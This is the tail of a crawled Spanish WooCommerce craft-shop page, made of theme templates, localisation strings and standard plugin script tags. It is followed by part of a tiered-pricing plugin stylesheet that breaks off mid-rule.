                <svg fill="currentColor" viewBox="0 0 80 80" width="23" height="23"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>                Buscar            </a>
        </li>

                    
            <li class="nasa-bot-item ns-bot-wl">
                <a class="nasa-bot-icons nasa-bot-icon-wishlist botbar-wishlist-link" href="javascript:void(0);" title="Lista de deseos" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" /></svg>                    Lista de deseos                </a>
                <a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a>            </li>

            </ul>

</div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;cortador Navidad&amp;rdquo;","@id":"https:\/\/elbauldeluca.com\/product-tag\/cortador-navidad\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/store-ajax.min.js" id="elessi-store-ajax-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"c37f43343e","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1
body_size: 1206
content:
.tpt__hidden {
	display: none;
}

.tpt__tiered-pricing, .tier-pricing-summary-table {
	width: 100%;
}

.sticky-add-to-cart .tpt__tiered-pricing,
.ast-sticky-add-to-cart .tpt__tiered-pricing {
	display: none;
}

.tiered-pricing-table {
	margin: 15px 0;
	width: 100%;
}

.tiered-pricing-table tr {
	background: #fff;
}

.tiered-pricing--active td {
	background-color: #96598A;
	color: #fff;
	transition: all .3s ease-in-out;
}

.tiered-pricing--active td .amount {
	color: #fff;
	transition: all .3s ease-in-out;
}

/**
 * Horizontal Table
 */
.tiered-pricing-horizontal-table {
	display: flex;
	margin: 15px 0;
	border: 1px solid #666;
	border-radius: 3px;
	flex-wrap: nowrap;
	overflow-x: auto;
}

.tiered-pricing-horizontal-table__labels {
	background: #f5f5f5;
}

.tiered-pricing-horizontal-table-cell {
	padding: 5px 10px;
	border-bottom: 1px solid #666;
}

.tiered-pricing-horizontal-table-cell:last-child {
	border-bottom: none;
}

.tiered-pricing-horizontal-table-column {
	flex: 1;
	border-right: 1px solid #666;
}

.tiered-pricing-horizontal-table-column:last-child {
	border: none;
}


/**
 * Tiered Pricing Tooltip
 */
.tiered-pricing-tooltip {
	padding: 0;
	position: relative;
	width: 250px !important;
	z-index: 99999;
}

.tiered-pricing-tooltip__svg {
	margin-left: 8px;
	width: 15px;
	cursor: help;
}

.tiered-pricing-tooltip .tiered-pricing-table {
	margin: 0;
}

.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}

/**
 * Tiered Pricing Plain text
 */
.tiered-pricing-plain-texts {
	margin: 20px 0;
	list-style: none;
}

/**
 * Tiered Pricing Blocks
 */
.tiered-pricing-blocks {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
	margin: 15px 0;
}

.tiered-pricing-block__price {
	margin-bottom: 0;
	font-weight: bold;
	font-size: 1.1em;
}

.tiered-pricing-block__price-discount {
	font-size: .8em;
}

.tiered-pricing-block__quantity {
	font-size: .9em;
}

.tiered-pricing-block {
	padding: 0 10px;
	border: 1px solid #ccc;
	border-radius: 5px;
	transition: all .2s;
}

.tiered-pricing-blocks .tiered-pricing--active {
	transform: scale(1.06);
}

/** Styles **/
.tiered-pricing-blocks--style-1 .tiered-pricing-block {
	overflow: hidden;
	padding: 0;
}

.tiered-pricing-blocks--style-1 .tiered-pricing-block .tiered-pricing-block__quantity {
	color: #fff;
	padding: 3px 10px;
	text-align: center;
}

.tiered-pricing-blocks--style-1 .tiered-pricing-block .tiered-pricing-block__price {
	text-align: center;
	padding: 5px 10px;
}

.tiered-pricing-blocks--style-2 .tiered-pricing-block {
	padding: 5px 10px;
	background: #f7f7f7;
	border-color: #cccccc;
}

.tiered-pricing-blocks--style-2 .tiered-pricing-block__price {
	font-size: 1em;
}

.tiered-pricing-blocks--style-3 {
	gap: 20px 15px;
}
.tiered-pricing-blocks--style-3 .tiered-pricing-block-inner {
	padding: 15px 25px 10px 25px;
}
.tiered-pricing-blocks--style-3 .tiered-pricing-block {
	position: relative;
	padding: 0;
	text-align: center;
}


/**
 * Tiered Pricing Options
 */
.tiered-pricing-options {
	margin: 20px 0;
}

.tiered-pricing-option {
	transition: all .3s;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 10px;
	border: 1px solid #E5E5E5;
	border-radius: 3px;
	gap: 10px;
	margin-bottom: 10px;
}

.tiered-pricing-option__pricing {
	text-align: right;
	margin-left: auto;
	font-weight: bold;
}

.tiered-pricing-option-checkbox {
	width: 18px;
	height: 18px;
	border-radius: 50%;
	position: relative;
	box-sizing: border-box;
	border: 1px solid #E5E5E5;
}

.tiered-pricing--active .tiered-pricing-option-checkbox::after {
	content: "";
	width: 12px;
	height: 12px;
	background: #E5E5E5;
	position: absolute;
	border-radius: 50%;
	left: 2px;
	top: 2px;
}

.tiered-pricing-option-price {
	display: flex;
	gap: 5px;
	align-items: center;
	justify-content: right;
}

.tiered-pricing-option-price__original {
	font-size: .9em;
	font-weight: normal;
}

.tiered-pricing-option-total {
	font-size: .8em;
	display: none;
	justify-content: right;
	align-items: center;
	gap: 5px;
}

.tiered-pricing-option-total__original_total {
	font-weight: normal;
	font-size: .9em;
}

/**
* Tiered pricing select
 */
.tiered-pricing-dropdown {
	margin: 20px 0;
	width: 100%;
	max-width: 800px;
	position: relative;
}

.tiered-pricing-dropdown__list {
	box-sizing: border-box;
	position: absolute;
	max-height: 300px;
	overflow-y: auto;
	border: 1px solid;
	border-top: none;
	width: 100%;
	background: white;
	display: none;
	z-index: 999;
}

.tiered-pricing-dropdown__list ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.tiered-pricing-dropdown__select-box {
	border-radius: 3px;
	cursor: pointer;
	border: 1px solid;
	padding: 5px;
	align-items: center;
	display: flex;
